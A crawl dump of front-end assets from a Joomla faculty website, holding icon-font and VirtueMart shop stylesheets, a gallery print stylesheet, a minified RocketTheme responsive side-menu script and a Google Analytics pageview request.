.icon-collapse:before {
  content: "\f150";
}
.icon-collapse-top:before {
  content: "\f151";
}
.icon-expand:before {
  content: "\f152";
}
.icon-euro:before,
.icon-eur:before {
  content: "\f153";
}
.icon-gbp:before {
  content: "\f154";
}
.icon-dollar:before,
.icon-usd:before {
  content: "\f155";
}
.icon-rupee:before,
.icon-inr:before {
  content: "\f156";
}
.icon-yen:before,
.icon-jpy:before {
  content: "\f157";
}
.icon-renminbi:before,
.icon-cny:before {
  content: "\f158";
}
.icon-won:before,
.icon-krw:before {
  content: "\f159";
}
.icon-bitcoin:before,
.icon-btc:before {
  content: "\f15a";
}
.icon-file:before {
  content: "\f15b";
}
.icon-file-text:before {
  content: "\f15c";
}
.icon-sort-by-alphabet:before {
  content: "\f15d";
}
.icon-sort-by-alphabet-alt:before {
  content: "\f15e";
}
.icon-sort-by-attributes:before {
  content: "\f160";
}
.icon-sort-by-attributes-alt:before {
  content: "\f161";
}
.icon-sort-by-order:before {
  content: "\f162";
}
.icon-sort-by-order-alt:before {
  content: "\f163";
}
.icon-thumbs-up:before {
  content: "\f164";
}
.icon-thumbs-down:before {
  content: "\f165";
}
.icon-youtube-sign:before {
  content: "\f166";
}
.icon-youtube:before {
  content: "\f167";
}
.icon-xing:before {
  content: "\f168";
}
.icon-xing-sign:before {
  content: "\f169";
}
.icon-youtube-play:before {
  content: "\f16a";
}
.icon-dropbox:before {
  content: "\f16b";
}
.icon-stackexchange:before {
  content: "\f16c";
}
.icon-instagram:before {
  content: "\f16d";
}
.icon-flickr:before {
  content: "\f16e";
}
.icon-adn:before {
  content: "\f170";
}
.icon-bitbucket:before {
  content: "\f171";
}
.icon-bitbucket-sign:before {
  content: "\f172";
}
.icon-tumblr:before {
  content: "\f173";
}
.icon-tumblr-sign:before {
  content: "\f174";
}
.icon-long-arrow-down:before {
  content: "\f175";
}
.icon-long-arrow-up:before {
  content: "\f176";
}
.icon-long-arrow-left:before {
  content: "\f177";
}
.icon-long-arrow-right:before {
  content: "\f178";
}
.icon-apple:before {
  content: "\f179";
}
.icon-windows:before {
  content: "\f17a";
}
.icon-android:before {
  content: "\f17b";
}
.icon-linux:before {
  content: "\f17c";
}
.icon-dribbble:before {
  content: "\f17d";
}
.icon-skype:before {
  content: "\f17e";
}
.icon-foursquare:before {
  content: "\f180";
}
.icon-trello:before {
  content: "\f181";
}
.icon-female:before {
  content: "\f182";
}
.icon-male:before {
  content: "\f183";
}
.icon-gittip:before {
  content: "\f184";
}
.icon-sun:before {
  content: "\f185";
}
.icon-moon:before {
  content: "\f186";
}
.icon-archive:before {
  content: "\f187";
}
.icon-bug:before {
  content: "\f188";
}
.icon-vk:before {
  content: "\f189";
}
.icon-weibo:before {
  content: "\f18a";
}
.icon-renren:before {
  content: "\f18b";
}
body .noitalic {
  font-style: normal !important;
}
body .nobold {
  font-weight: normal !important;
}
body .flush {
  margin: 0 !important;
  padding: 0 !important;
}
body .nomarginall {
  margin: 0 !important;
}
body .nopaddingall {
  padding: 0 !important;
}
body .nomargintop {
  margin-top: 0 !important;
}
body .nomarginbottom {
  margin-bottom: 0 !important;
}
body .nomarginleft {
  margin-left: 0 !important;
}
body .nomarginright {
  margin-right: 0 !important;
}
body .nopaddingtop {
  padding-top: 0 !important;
}
body .nopaddingbottom {
  padding-bottom: 0 !important;
}
body .nopaddingleft {
  padding-left: 0 !important;
}
body .nopaddingright {
  padding-right: 0 !important;
}
.com {
  color: #93a1a1;
}
.lit {
  color: #195f91;
}
.pun,
.opn,
.clo {
  color: #93a1a1;
}
.fun {
  color: #dc322f;
}
.str,
.atv {
  color: #dd1144;
}
.kwd,
.linenums .tag {
  color: #1e347b;
}
.typ,
.atn,
.dec,
.var {
  color: teal;
}
.pln {
  color: #48484c;
}
.prettyprint {
  padding: 8px;
  background-color: #fcfcfc;
  border: 1px solid #d5d5d5;
}
.prettyprint.linenums {
  -webkit-box-shadow: 40px 0 0 #f5f5f5 inset, 41px 0 0 #d5d5d5 inset;
  -moz-box-shadow: 40px 0 0 #f5f5f5 inset, 41px 0 0 #d5d5d5 inset;
  box-shadow: 40px 0 0 #f5f5f5 inset, 41px 0 0 #d5d5d5 inset;
}
ol.linenums {
  margin: 0 0 0 33px;
  padding-left: 0;
}
ol.linenums li {
  padding-left: 12px;
  color: #aaaaaa;
  line-height: 18px;
  text-shadow: 0 1px 0 #ffffff;
}
#rt-offline-body h1.sitename {
  font-size: 500%;
}
#rt-offline-body .offline h1 {
  font-size: 300%;
}
#rt-offline-body .offline p {
  font-size: 150%;
}
#rt-offline-body .offline-image {
  text-align: center;
}
#rt-offline-body .row {
  text-align: center;
}
#rt-offline-body .row .cell {
  margin: 0 auto;
  text-align: left;
}
.rt-error-rocket {
  width: 100%;
  height: 315px;
  margin-top: 15px;
  margin-right: 15px;
  background: url(../images/404-error.jpg) center top no-repeat;
}
.rt-error-content {
  margin-left: 0;
  margin-top: 15px;
  text-align: center;
}
.error-title.title {
  margin: 0;
  padding: 0;
}
.rt-error-content p {
  color: #b3b3b3;
}
small {
  font-size: 0.85em;
}
cite {
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  width: auto;
  height: auto;
  line-height: inherit;
}
ul.menu ul.unstyled {
  margin-left: 25px;
}
.input-xxlarge {
  width: 97%;
}
.gantry-example .search-query {
  margin-bottom: 10px;
}
body #rokstock .title,
body .rokstock-tooltip .title {
  font-size: 12px;
  line-height: inherit;
  margin: auto;
  padding: inherit;
  font-weight: inherit;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
body #rokstock .rokstock-list .row,
body .rokstock-tooltip .rokstock-list .row {
  margin: auto;
  overflow: hidden;
  height: auto;
}
body #rokstock .rokstock-list .row:before,
body #rokstock .rokstock-list .row:after,
body .rokstock-tooltip .rokstock-list .row:before,
body .rokstock-tooltip .rokstock-list .row:after {
  display: none;
  content: none;
  clear: inherit;
}
body #rokstock select,
body .rokstock-tooltip select {
  width: auto;
  height: auto;
  line-height: auto;
  margin: 0em;
}
body #rokstock input[type="text"],
body .rokstock-tooltip input[type="text"] {
  margin-bottom: inherit;
  font-size: 12px;
}
body #rokstock .rokstock-add,
body .rokstock-tooltip .rokstock-add {
  height: auto;
  padding: 1px 5px;
}
body #rokstock .value,
body .rokstock-tooltip .value {
  font-size: 0.9em;
}
body .rokstock-tooltip .row {
  margin: auto;
  overflow: hidden;
  height: auto;
}
body .rokstock-tooltip .row:before,
body .rokstock-tooltip .row:after {
  display: none;
  content: none;
  clear: inherit;
}
body #rokweather .rokweather-wrapper .row {
  margin: auto;
  overflow: hidden;
  height: auto;
}
body #rokweather .rokweather-wrapper .row:before,
body #rokweather .rokweather-wrapper .row:after {
  display: none;
  content: none;
  clear: inherit;
}
body #rokweather form {
  margin-bottom: inherit;
}
body .cart_quickcart select {
  width: auto;
  height: auto;
  line-height: auto;
  margin: 0em;
}
body .cart_quickcart input[type="text"] {
  margin-bottom: inherit;
  font-size: 12px;
  line-height: inherit;
  padding: inherit;
  height: inherit;
}
#phocaMap img,
.gmnoprint img,
.wk-map img,
.SpGeoMapModbasic img {
  max-width: none;
}
.xdebug-var-dump i {
  width: inherit !important;
}
.icon-file-add:before,
.icon-cancel:before,
.icon-eye:before,
.icon-location:before,
.icon-arrow-up-3:before,
.icon-folder-2:before,
.icon-checkedout:before,
.icon-locked:before,
.icon-comments-2:before,
.icon-out:before,
.icon-redo:before,
.icon-file-add:before,
.icon-new:before,
.icon-apply:before,
.icon-pencil-2:before,
.icon-folder:before,
.icon-pictures:before,
.icon-list-view:before,
.icon-power-cord:before,
.icon-cube:before,
.icon-puzzle:before,
.icon-tools:before,
.icon-options:before,
.icon-equalizer:before,
.icon-brush:before,
.icon-eye:before,
.icon-checkbox-unchecked:before,
.icon-checkin:before,
.icon-checkbox:before,
.icon-checkbox-partial:before,
.icon-star-2:before,
.icon-featured:before,
.icon-calendar-2:before,
.icon-help:before,
.icon-support:before,
.icon-warning:before,
.icon-publish:before,
.icon-checkmark:before,
.icon-unpublish:before,
.icon-cancel:before,
.icon-purge:before,
.icon-mail:before,
.icon-mail-2:before,
.icon-unarchive:before,
.icon-drawer:before,
.icon-drawer-2:before,
.icon-box-add:before,
.icon-box-remove:before,
.icon-grid-view:before,
.icon-grid-view-2:before,
.icon-menu:before,
.icon-delete:before,
.icon-cancel-2:before,
.icon-save-new:before,
.icon-plus-2:before,
.icon-minus-2:before,
.icon-quote:before,
.icon-quote-2:before,
.icon-database:before,
.icon-location:before,
.icon-expand-2:before,
.icon-contract:before,
.icon-contract-2:before,
.icon-health:before,
.icon-wand:before,
.icon-unblock:before,
.icon-vcard:before,
.icon-clock:before,
.icon-address:before,
.icon-feed:before,
.icon-flag-2:before,
.icon-pin:before,
.icon-lamp:before,
.icon-chart:before,
.icon-bars:before,
.icon-pie:before,
.icon-lightning:before,
.icon-next:before,
.icon-previous:before,
.icon-first:before,
.icon-last:before,
.pagination .icon-forward:before,
.pagination .icon-backward:before,
.pagination .icon-step-backward:before,
.pagination .icon-step-forward:before,
.icon-loop:before,
.icon-shuffle:before,
.icon-arrow-first:before,
.icon-arrow-last:before,
.icon-uparrow:before,
.icon-downarrow:before,
.icon-arrow-up-2:before,
.icon-arrow-right-2:before,
.icon-arrow-down-2:before,
.icon-arrow-left-2:before,
.icon-play-2:before,
.icon-menu-2:before,
.icon-arrow-up-3:before,
.icon-arrow-right-3:before,
.icon-arrow-down-3:before,
.icon-arrow-left-3:before,
.icon-printer:before,
.icon-color-palette:before,
.icon-camera-2:before,
.icon-file-remove:before,
.icon-save-copy:before,
.icon-cart:before,
.icon-basket:before,
.icon-broadcast:before,
.icon-screen:before,
.icon-mobile:before,
.icon-users:before,
.icon-out-2:before {
  font-family: 'IcoMoon' !important;
}
.pagination [class^="icon-"],
.pagination [class*=" icon-"] {
  width: auto;
  height: auto;
  line-height: inherit;
}


--- FILE ---
content_type: text/css
request_url: https://pf.unsa.ba/templates/jd_newjersey/less/virtuemart.css
body_size: 975
content:
.category-view .row .category .spacer{
	margin:10px;
	background:#fff;
	border:1px solid #ddd;
	box-shadow:1px 2px 8px #eee;
}
.category-view .horizontal-separator{ display:none; }

/*----- Buttons Css -----*/
.control-buttons button,
span.addtocart-button input.addtocart-button,
span.addtocart-button input.notify-button,
div.vm-details-button a,
.back-to-category a.product-details,
.manufacturer-product-link a,
#com-form-login-remember input.default,
.billto-shipto a.details,
.vm-button-correct,
span.details-button input.details-button,
.vm-button-correct,
input.highlight-button{
	font-size:15px;
	font-weight:bold;
	text-shadow:none;
	padding:10px 15px;
	border-radius:3px;
	background:#1f2a30;
	letter-spacing:normal;
	color:#fff !important;
	width:auto !important;
	border:2px solid transparent;
}

.control-buttons button:hover,
span.addtocart-button input.addtocart-button:hover,
span.addtocart-button input.notify-button:hover,
div.vm-details-button a:hover,
.back-to-category a.product-details:hover,
.manufacturer-product-link a:hover,
#com-form-login-remember input.default:hover,
.billto-shipto a.details:hover,
.vm-button-correct:hover,
span.details-button input.details-button:hover,
.vm-button-correct:hover,
input.highlight-button:hover,
.control-buttons button:active,
span.addtocart-button input.addtocart-button:active,
span.addtocart-button input.notify-button:active,
div.vm-details-button a:active,
.back-to-category a.product-details:active,
.manufacturer-product-link a:active,
#com-form-login-remember input.default:active,
.billto-shipto a.details:active,
.vm-button-correct:active,
span.details-button input.details-button:active,
.vm-button-correct:active,
input.highlight-button:active,
.control-buttons button:focus,
span.addtocart-button input.addtocart-button:focus,
span.addtocart-button input.notify-button:focus,
div.vm-details-button a:focus,
.back-to-category a.product-details:focus,
.manufacturer-product-link a:focus,
#com-form-login-remember input.default:focus,
.billto-shipto a.details:focus,
.vm-button-correct:focus,
span.details-button input.details-button:focus,
.vm-button-correct:focus,
input.highlight-button:focus{
	color:#fff;
	background:#4C5559;
	text-decoration:none;
}

.quantity-box .quantity-input,
.cart-summary .quantity-input{
	width:55px;
	padding-right:23px;
}

table.user-details input{ background:#fff; }

table.user-details input:hover ,
table.user-details input:hover{ background:#fff; }

.user-details tr { display:block; margin-bottom:10px; }

span.quantity-controls{ margin-left:-24px; margin-right:10px; }

span.quantity-controls input.quantity-controls{ height:7px; }

span.quantity-controls input.quantity-plus{ background:url(../images/hikaplus-icon.png) no-repeat; }

span.quantity-controls input.quantity-minus{
	margin-left:-2px;
	margin-bottom:4px;
	background:url(../images/hikaminus-icon.png) no-repeat;
}

#fancybox-wrap{ z-index:999999; box-sizing:unset; }

#fancybox-wrap #fancybox-content h2 , .topten-view h4 ,
.recent-view h4 , .latest-view h4 , .featured-view h4{
	color:#1f2a30;
	font-size:25px;
	font-weight:normal;
}

#fancybox-wrap #fancybox-content h5{
	font-size:15px;
	font-weight:normal;
}

.vm-pagination{ float:none; }

.vm-pagination .vm-page-counter{
	float:none;
	width:100%;
	display:inline-block;
}

.vm-pagination.vm-pagination-top{ display:none; }

.vm-orders-information td,.sectiontableheader th ,
.vm-orders-items td ,.vm-wrap th,.vm-wrap td{
	padding:10px;
	border:1px solid #ddd;
}

.vm-col-3{ width:29.9%; margin:0 1.5%; }

div.product .spacer { padding:20px 10px; }

div.product{ margin-top:10px; margin-bottom:10px; }

.userdata #com-form-login-username,
.userdata #com-form-login-password,
.userdata #com-form-login-remember,
#com-form-login .width30,
textarea#customer_note_field{ width:100%; }

button.vmicon{ border:none; }

button.vmicon.vm2-add_quantity_cart:hover{
	background-position:0 0px !important;
	background-color:transparent !important;
}

button.vmicon.vm2-remove_from_cart:hover{
	background-position:0 -212px !important;
	background-color:transparent !important;
}

.showcart , .continue_link{
	width:100%;
	display:block;
	text-align:center;
}

.showcart + h4{ text-align:center; line-height:normal; }

--- FILE ---
content_type: text/css
request_url: https://pf.unsa.ba/plugins/content/jw_sigpro/jw_sigpro/includes/css/print.css
body_size: 169
content:
/**
 * @version		$Id: print.css 2725 2013-04-06 17:05:49Z joomlaworks $
 * @package		Simple Image Gallery Pro
 * @author		JoomlaWorks - http://www.joomlaworks.net
 * @copyright	Copyright (c) 2006 - 2013 JoomlaWorks Ltd. All rights reserved.
 * @license		http://www.joomlaworks.net/license
 */

/* This stylesheet is used to hide galleries on page print outs */
@media print {
	.sigProContainer {display:none;}
	.sigProPrintMessage {display:block;color:#999;font-size:14px;padding:8px 0;}
}


--- FILE ---
content_type: application/javascript
request_url: https://pf.unsa.ba/templates/jd_newjersey/html/mod_roknavmenu/themes/default/js/sidemenu.js
body_size: 971
content:
/*
 * @version   $Id: sidemenu.js 18923 2014-02-21 03:03:39Z djamil $
 * @author    RocketTheme http://www.rockettheme.com
 * @copyright Copyright (C) 2007 - 2015 RocketTheme, LLC
 * @license   http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 only
 */
((function(){var b=(function(){return !!("ontouchstart" in window);
})(),a=navigator.userAgent.match(/iPad/i)!=null;var c=this.SideMenu=new Class({initialize:function(){this.build();this.mediaQuery(RokMediaQueries.getQuery());
this.attachEvents();this.mediaQuery(RokMediaQueries.getQuery());},build:function(){if(this.toggler){return this.toggler;}this.toggler=new Element("div.gf-menu-toggle").inject(document.body);
this.container=document.getElement(".gf-menu-device-container");this.wrapper=new Element("div.gf-menu-device-container-wrapper").inject(this.container);
this.container=new Element("div.gf-menu-device-wrapper-sidemenu").wraps(this.container);this.menu=document.getElement(".gf-menu");this.originalPosition=this.menu.getParent();
this.open=false;(3).times(function(){new Element("span.icon-bar").inject(this.toggler);},this);this.container.inject(document.body);return this.toggler;
},attachEvents:function(){var e=this.toggler.retrieve("roknavmenu:click",function(f){f.preventDefault().stopPropagation();this.toggle.call(this,f,this.toggler);
}.bind(this));this.toggler.addEvent("click",e);this.touchEvents={click:function(f){f.preventDefault();},touchstart:function(){this.store("touched",true);
},touchcancel:function(f){f.preventDefault();this.store("touched",false);},touchmove:function(){this.store("touched",false);},touchend:function(f){if(!this.retrieve("touched",false)){f.preventDefault();
}else{location.href=this.get("href");}}};try{RokMediaQueries.on("(max-width: 959px)",this.mediaQuery.bind(this));RokMediaQueries.on("(min-width: 960px)",this.mediaQuery.bind(this));
}catch(d){if(typeof console!="undefined"){console.error('Error [Responsive Menu] while trying to add a RokMediaQuery "match" event',d);}}},attachTouchEvents:function(){if(b&&!a){$$(".responsive-type-panel .item").removeEvents().forEach(function(d){Object.forEach(this.touchEvents,function(f,e){d.addEventListener(e,f,false);
});},this);}},detachTouchEvents:function(){if(b&&!a){$$(".responsive-type-panel .item").forEach(function(d){Object.forEach(this.touchEvents,function(f,e){d.removeEventListener(e,f,false);
});},this);}},toggle:function(d,e){this.container[!this.open?"addClass":"removeClass"]("gf-sidemenu-size-left");document.body[!this.open?"addClass":"removeClass"]("gf-sidemenu-size-marginleft");
e[!this.open?"addClass":"removeClass"]("active");this.open=!this.open;},mediaQuery:function(e){var f=this.menu,d=this.wrapper;if(!f&&!d){return;}if(e!="(min-width: 960px)"&&e!="(max-width: 959px)"){return;
}if(e=="(min-width: 960px)"){f.inject(this.originalPosition);this.detachTouchEvents();this.toggler.setStyle("display","none");}else{f.inject(d);this.attachTouchEvents();
this.toggler.setStyle("display","block");}this.toggler.removeClass("active");}});window.addEvent("domready",function(){this.RokNavMenu=new c();});})());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2091906718&t=pageview&_s=1&dl=https%3A%2F%2Fpf.unsa.ba%2Ffakultet%2Fmedunarodna-saradnja%2Fmedunarodne-konferencije.html&ul=en-us%40posix&dt=Me%C4%91unarodne%20konferencije&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1564316653&gjid=1278734043&cid=1835356021.1769020657&tid=UA-5710775-3&_gid=1585780567.1769020657&_r=1&_slc=1&z=1372748810
body_size: -449
content:
2,cG-F9LBEKSCS3